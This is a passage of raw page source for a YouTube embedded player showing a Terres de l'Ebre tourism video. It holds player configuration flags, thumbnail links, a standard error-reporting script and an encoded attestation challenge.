_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003dexperiment\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"6gic9ZATIO3L09tZx8UiqA","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://terresdelebre.travel/de/was-zu-tun-ist/abenteuer/mtb-radsport?page\u003d2","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V8353dbeb||","encryptedHostFlags":"AD5ZzFRZ4PNB9nC3Rcl1gJ4o7uM1pvhuUtjuzP9-LnUnsVw5h-SFZeNkZrvNMmVVbvHSI9sebfHjCspcqdZJYUTyhbEpzSQkuTMsiVwCoJMuslUYWAhB42qATs4UmBH8GeI4OxXfCquvANmkZZW2VZpsu4S4GygMXKH7J6dzqJ30aucYkLe82HY5H9lLM_M2sqI","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V8353dbeb||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1768990592766,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/e2b70753/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"CgtSZGZXOFFKMm9lTSiAz8LLBjIKCgJVUxIEGgAgLg%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x0040bebaccb5f4b5\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Turisme Terres de l\u0027Ebre - Activa\u0027t al Medi Natural\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/gkIoxUVB8uo/default.jpg?sqp\u003d-oaymwEkCHgQWvKriqkDGvABAfgB_gmAAtAFigIMCAAQARhlIF0oTjAP\\u0026rs\u003dAOn4CLA9bISFLTvOjdQUcWKOEGoX0obvRw\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/gkIoxUVB8uo/hqdefault.jpg?sqp\u003d-oaymwE1CKgBEF5IVfKriqkDKAgBFQAAiEIYAXABwAEG8AEB-AH-CYAC0AWKAgwIABABGGUgXShOMA8\u003d\\u0026rs\u003dAOn4CLB481AyuG37IaMeUL3Sp2dGyfQCuA\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/gkIoxUVB8uo/hqdefault.jpg?sqp\u003d-oaymwE1CMQBEG5IVfKriqkDKAgBFQAAiEIYAXABwAEG8AEB-AH-CYAC0AWKAgwIABABGGUgXShOMA8\u003d\\u0026rs\u003dAOn4CLBJ1eRkl-pkq7nUFKgjiVnXaxWL6A\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/gkIoxUVB8uo/hqdefault.jpg?sqp\u003d-oaymwE2CPYBEIoBSFXyq4qpAygIARUAAIhCGAFwAcABBvABAfgB_gmAAtAFigIMCAAQARhlIF0oTjAP\\u0026rs\u003dAOn4CLBWH54ivlv2xxipLTf7TLDDc3gh4Q\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/gkIoxUVB8uo/mqdefault.jpg?sqp\u003d-oaymwEmCMACELQB8quKqQMa8AEB-AH-CYAC0AWKAgwIABABGGUgXShOMA8\u003d\\u0026rs\u003dAOn4CLDck2jeRAMkw2vb-YhWmNsZNiwLRw\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/gkIoxUVB8uo/hqdefault.jpg?sqp\u003d-oaymwE2CNACELwBSFXyq4qpAygIARUAAIhCGAFwAcABBvABAfgB_gmAAtAFigIMCAAQARhlIF0oTjAP\\u0026rs\u003dAOn4CLBIaVlJRfC6YCO7Z9qYVW_7QcatJw\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/gkIoxUVB8uo/hqdefault.jpg?sqp\u003d-oaymwEmCOADEOgC8quKqQMa8AEB-AH-CYAC0AWKAgwIABABGGUgXShOMA8\u003d\\u0026rs\u003dAOn4CLDeivAgVzS6qYz90Dkedi2-6RbKgg\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi/gkIoxUVB8uo/sddefault.jpg?sqp\u003d-oaymwEmCIAFEOAD8quKqQMa8AEB-AH-CYAC0AWKAgwIABABGGUgXShOMA8\u003d\\u0026rs\u003dAOn4CLAqPJ0xjSdce7Ver8Vvl5PEDZ3TtQ\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi/gkIoxUVB8uo/maxresdefault.jpg?sqp\u003d-oaymwEmCIAKENAF8quKqQMa8AEB-AH-CYAC0AWKAgwIABABGGUgXShOMA8\u003d\\u0026rs\u003dAOn4CLAYaoRAWN2TOHTJKFA4fAKl2wWGgQ\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwiLpZK_s5ySAxUapv8EHStxNyHKAQQ0XLG0\",\"watchEndpoint\":{\"videoId\":\"gkIoxUVB8uo\"}},\"accessibility\":{\"label\":\"Play Turisme Terres de l\u0027Ebre - Activa\u0027t al Medi Natural\"},\"trackingParams\":\"CAkQ8FsiEwiLpZK_s5ySAxUapv8EHStxNyE\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_ky_ZGLyVJxIBsAOWKvWDgRvi4eHKpqkLu_Fje4Znf6AGg\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Turisme Terres de l\u0027Ebre - Activa\u0027t al Medi Natural\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIi6WSv7OckgMVGqb_BB0rcTchygEENFyxtA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dgkIoxUVB8uo\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"8.3K views\"}]},\"trackingParams\":\"CAgQ46ICIhMIi6WSv7OckgMVGqb_BB0rcTch\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Turisme Terres de l\u0027Ebre\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCPr99ife3Y7c868GfR--w9w\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwiLpZK_s5ySAxUapv8EHStxNyEyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwiLpZK_s5ySAxUapv8EHStxNyEyCWl2LWVtYmVkc8oBBDRcsbQ\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCPr99ife3Y7c868GfR--w9w\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwiLpZK_s5ySAxUapv8EHStxNyEyCWl2LWVtYmVkc8oBBDRcsbQ\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCPr99ife3Y7c868GfR--w9w\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"672 subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIi6WSv7OckgMVGqb_BB0rcTch\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIi6WSv7OckgMVGqb_BB0rcTchygEENFyxtA\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIi6WSv7OckgMVGqb_BB0rcTchygEENFyxtA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCPr99ife3Y7c868GfR--w9w\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwiLpZK_s5ySAxUapv8EHStxNyHKAQQ0XLG0\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/gkIoxUVB8uo\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwiLpZK_s5ySAxUapv8EHStxNyHKAQQ0XLG0\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwiLpZK_s5ySAxUapv8EHStxNyE\u003d\"}},\"trackingParams\":\"CAQQuWoiEwiLpZK_s5ySAxUapv8EHStxNyE\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwiLpZK_s5ySAxUapv8EHStxNyHKAQQ0XLG0\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwiLpZK_s5ySAxUapv8EHStxNyE\u003d\"}},\"trackingParams\":\"CAIQuWoiEwiLpZK_s5ySAxUapv8EHStxNyE\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwiLpZK_s5ySAxUapv8EHStxNyE\u003d\"}},\"videoDurationSeconds\":\"126\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIi6WSv7OckgMVGqb_BB0rcTchygEENFyxtA\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCPr99ife3Y7c868GfR--w9w\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIi6WSv7OckgMVGqb_BB0rcTchygEENFyxtA\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCPr99ife3Y7c868GfR--w9w\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIi6WSv7OckgMVGqb_BB0rcTch\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","rel":"HIDE_OR_SCOPED","video_id":"gkIoxUVB8uo","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"gkIoxUVB8uo","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="6gic9ZATIO3L09tZx8UiqA">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="6gic9ZATIO3L09tZx8UiqA">var yterr = yterr || true;</script><link rel="preload" href="/s/player/b95b0e7a/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="6gic9ZATIO3L09tZx8UiqA"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="6gic9ZATIO3L09tZx8UiqA">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260119.09_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=gkIoxUVB8uo"></head><body class="date-20260121 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="6gic9ZATIO3L09tZx8UiqA"></script><script src="/s/player/b95b0e7a/player_ias.vflset/en_US/base.js" name="player/base" nonce="6gic9ZATIO3L09tZx8UiqA"></script><script nonce="6gic9ZATIO3L09tZx8UiqA">writeEmbed();</script><script nonce="6gic9ZATIO3L09tZx8UiqA">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x0040bebaccb5f4b5\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768990592\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3daf-jaZXvwBdZByUdFbstOK9uiSzUjGy3k9YWLX_Kah4\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/jaHKWSz9YocsmmyB2jhm8iJnMD7ZhpSsoTh4LH-B1_Q.js\x22\x7d,\x22interpreterHash\x22:\x22jaHKWSz9YocsmmyB2jhm8iJnMD7ZhpSsoTh4LH-B1_Q\x22,\x22program\x22:\x22CcgZIdHb6LxjPyUQ0cxvxxJwUwHwYisPzKY9m9reRHj1d6NaLKHWW24Pc2S9vB9d4AeKMhMsyRs25BYjeiPYHU+uwazt23OefOIl4k\/Uprj9Y9pxib+frvCgzgi1mxRccFY+XQFNVMhyaOepHpCYxG3H+IArhaJbmJPXP6ECdwhmqSu04EV\/pINi0xofkrtcQpOFO0tiYQVEh2iBDNTCf0NQnIT8iCMIX5cEDwxrThuV\/M2Eb0oxI51WnDKPCQBZeyBt+u6hD1+CQ1hNHPfbVM79+DvtFZR+XNUJb+eGt8PSYUXqqK14oOReteQ8osCkfR\/oIhRx1GIwpsmtHRIj8aE3Do9f\/nPxXbNBd1P3PXY8Ocq\/W14hwpeLVDiaEDX3lwsqxub6zaACc2K+GRyBGb\/4F1Q1klQ8zOK0B5reSdLc7vjkEDT+by4XMoccJJFZK2\/KpwqlrQjt6EaalzC8PCiomt1Sgf4EeYp+wMRFde0ISmQA+8mgB57aZbWyN\/28ifKcn4dWvZQIBTq9mwRy4dGIV0CRHsL6aOZw5SNUCCWGJLIAD89IAMxxxikunmp2o6vER7Oqi9E0LeCPaxfjFC+R0Zdnxh3Cw1blEdOokyB+Z6KjFWCNZoe66OkHIlDDR7aMaeB6EUJpAOBG62alj4sIfhW7Ep2\/qemHDBlxuhds8poHQh29pRxc1gGAUTupPCsmI2tqCnDbQH4o6gxvylEjmR3YaD3htqjOGXj2gfYFrAJm0aJdKeEcHC\/jd7DuyXgmsYuw\/iUzgY3x0y03CVI5O2RDCicIJikN4d\/4QWh\/iQs8u1f260lK5dl97EhQCuZk3afht0Kaalda7FQEg44D\/eYfBizqq8IvZzvT+xWv9NnphJG6\/BXCOptZIydGZuXwi7M8Tqm01BWFpkGsn5YxTGDaX\/OcWcuO1GP9t+uhYACfcW+jjqyfeEt3m0l3Na1nfHwT6TNpgokvw4CWQop\/UPwUi7u\/x5ELroKywuOmro53\/Fwe8NxD\/k9pcRMddPBPDzy8C7bNZAmSsDoGNDN53y8HM2FiKcT5da\/l1ZjXiG5dQxtoiEZM6Ezl7Ne6NX\/3r9rA1Kgc\/7TE13HULBEgvs7IZw0ltdyhrJ1jJ67ge+ntAYLLMOB+nxtkypz81KemTvq8rSH7Rv4ijWW2W\/kxGcLom8T1Mj7Ne8fyLiwnyPzcbOR2j3qoul3ZDsvCZdtY9hBBbojXpwFdA4C7Ivs301bRRe3CCDMis5qk0y\/ysAn72R5DvkMqWMGwa0CPXmtSMGCGmbQauhUWpYfURkjnRfxRPkdtX1CcBqHVtvALL0C2EvFX1fIjd1K2cjnxqTl\/MTh2tpdByDYIrAbM9qYgL+bJ+JRuugP3KxyyvQ9seEgqZ+k74\/0qL5jHI3\/BqHjWLZhZbfMU5P7V7v2Ry+F+l1sWLEqZp4PeC0GuV4Ab+fep3ZrMBVl5MuFy3vF7UQpO5e1As\/5muyVivKBRQOH\/wolwjjHt0BjEd7peje91KmHg4Qa+T9WZlSlJKfc+hvv2TR4n6KsPpGGZXJ7EGx5Q6t\/Anp71tp+Ywd5pErhOm+5BRnn73LlEa5e0D232m3STGBnmkb5vhZdjgqKyKoSUCX5L4uewnoL1jNoAPQR2ukv+52Uj4K2aOIXom82sMLNejfVS3eBX6bzCUP\/RdTgcBGTQLrNn\/jhEzbKjWffebE322xiUmmuRi\/bGKdP2kYrmFoLci2QnUOGmimi+vc3LMynBxX0ZCNb\/x\/mGh0wn5EbR3shh7sZGL4mo53aJbDyYGov\/eE0reyXZ5br1uyUlncIE\/LZMPrN\/KpuevVS+e25ID1LAd+jDjJK5q\/[base64]\/yf87u4+cyPplVvfqT8N+6yvCK+rG53w6G4agX7k6Cuc2v\/ildxI3A2aXoZJu2U09lbdnb3CUoIlz51pDhRz3bMGOnhW2vSNEVO438cL5obQn4UXIgP0Rh4l6Qym3ABAtjYn7OhH8XX3sb0x9I+wS+k9Pow3KYpfWYdNOTUmXimdRYs8jU9vaHwB3++96f5HPGwkf6NAudPXiyT7F2LSyN0jehA68TryoTa9+X2Cz\/Uyk\/Q+ysnr\/KgoVv8dCGKb2Ho7n\/KHu9IQ9lWoytC9THKIKnY2AAEzgnSWYdYuuhNM7G3zrAia7M5wA3Lbnrk72KxtGc70EUQs17b6LddySDcRogfA0LCqEbuUHBzbwYlxzfc0YpWw4eCva\/64wR4vt8qLIKAuA4ZLkVBKg0yObah4DwqiRaPAutOFSeVbxaL4ivqKjXlybu08oPXlwLLsp4VaJJkeZjwzdxDaZNL\/EgdM9cEQf8vwCGjWRDYzYnJEzKxz3q2\/kDGHWqz3L9v5YF\/yfL22LHNW2W57sG72tiVSUZEgl5dJe28KJNvVPI0HL41\/jtraBl7k+C3gTp8YMh52C7xBYQXAnKKir8Q9ftRJwcxRxaIdwTX73Kv8zmzxr+8rs40mzkatVk38qAtPJYTUcKH6HlNaduoRuR7fzE87uOcVsQBRdYaWYQKSv6\/ldkpj5rMc9lBME102ifuRQG+EhGoMBrRjVczh3YULxShn4gQOUscov56sWPjuvkcK4g\/+FPpLJ2xwZFNozut94jgYuR6dYRlR\/3V5WReJ0hLIqJtA2wjAkhZW6QDitvHPofOXAECRfNAaOs8PvLiH7O+00MQt1WnOFCuK4iyTu0tqXvMQ5JBtMqDtH9n9IoCtlPHcql8vTOBWTMnju5LsiCtnmlaC72OuxKCEyDLGhhcviJfnbnf\/uPG1XBe8ONsJbfn0Tn09R24x+okoRVCYtDphUbVIgEweqWSviLyQlKlorh4Cde1w2k5fIdIKfBGK5E33jvOnMS5Xt3dVMHumpmLgaQsSSRX4qS5iUplNuVXwKFvM8OWiZAdnigBeqVALV+RTzfntxYMiPVMOe01nEja9ydsgM\/ZFepubcy15vVSZw2NDOI3f83FoU3UznCkdBSLiMLoOD6+7tuYjG1kS60XsJ\/GRzB05jMBfTvAGj7lhnnGkqBKYKxwtFkBt6vAOohTaJEVuM4vdJGZNOHr3eKkz7ADsqHg7A+2P\/OSZyeoXkmAFgwLJVUH9IirPzZKB0ELlcqgRDGj0GTfoaD4TcgFkZ2IGulI55WFoZ8599HZCZiFoc3kRXWIt7fegw5eweg03thO4Oi6fVGKeVydE0C0pHTJjvEZx10JBp7MRQklOv7hYO43gg5Tq7jXgGpAJtb4X6eczZfgICdHO4\/m\/jRkUY29GEhXAYi9rm\/+BZzraOAH4gSm\/+A0K+SwIfqaykh4YHrLPW6loW8bf5xqK\/gecRgsKOntn\/IEt7CMkOTIcorNQD2Iw3T1VEZ7m17U6tRFZsbAR+zds2G2UcRXYXn0MKYbH4vBkywEN\/DddJBD\/RLzhF8bOYPVdCmhpOClI5jCunTZzTTzG5ANDdrn4hxHjbWPAmK4Y8VthtbiTgeFFHeYIClyBSS9bQOcY1EUmdfoM5exYnnEtyl28Wo+0HjwbPDUFFnH0RKjU5Fcfhlsj2n\/[base64]\/hDhMsT74CHumJT+ZFhrf8IxNM6RJ9EH+DP0SABB0JecPWmW7l0DLyWkNOJlsmBaHmj2z\/nxbzjEOzBj0pcTnPPJnDKEhAYBjDMPIMK335LF7M0KW1Jp0hWaOpyX5uET+tVt+c8hNc\/DGL17VI1Q0Bd6S+DZkfnM1QJ3TtAdx1Y2awEmxfYSL2RHUz5P7g1hTshfvx3C2EaqgQ\/PRYHhppV766hVpzvjQSKK00+z0sV74GVyyyO1CWUWgp2I5yPWGKg1al8sW7PMjT5Zgc3Vq7si9IdcjofCBOu0Tp7uk69sj+q0MhNRbYxMf84lSZ\/nR8Ez57JVhOvtG8yZ3kbvy2T0PifBrGuGA1rqhaC4v4enLVLbiCnNGmqUP4Rb